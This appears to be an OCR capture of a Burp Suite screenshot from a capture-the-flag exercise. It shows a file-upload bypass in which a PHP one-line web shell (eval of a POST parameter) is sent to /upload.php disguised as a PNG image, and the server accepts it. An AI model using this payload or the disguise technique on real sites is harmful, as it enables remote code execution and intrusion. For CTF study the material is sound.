 Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < ▼ > ▼
Target: http://94027025-bc78-4cfa-b07b-e750df9f1c7f.challenge.ctf.show:8080
Request
Raw Params Headers Hex
1 POST /upload.php HTTP/1.1
2 Host: 94027025-bc78-4cfa-b07b-e750df9f1c7f.challenge.ctf.show:8080
3 Content-Length: 205
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryin7BuAjtHWMNrPZa
8 Origin:
http://94027025-bc78-4cfa-b07b-e750df9f1c7f.challenge.ctf.show:8080
9 Referer:
http://94027025-bc78-4cfa-b07b-e750df9f1c7f.challenge.ctf.show:8080/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
12 Cookie: UM_distinctid=
17bcf308a091dc-0a1152aeeafd14-a7d193d-1fa400-17bcf308a0aa83
13 Connection: close
14
15 ------WebKitFormBoundaryin7BuAjtHWMNrPZa
16 Content-Disposition: form-data; name="file"; filename="yjh.png"
17 Content-Type: image/png
18
19 <?php eval($_POST[nb])?>
20
21 ------WebKitFormBoundaryin7BuAjtHWMNrPZa--
22
Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Fri, 10 Sep 2021 03:22:06 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 34
7 Connection: close
8
9 {"code":0,"msg":"upload\/yjh.png"}
Search... 0 matches Pretty
T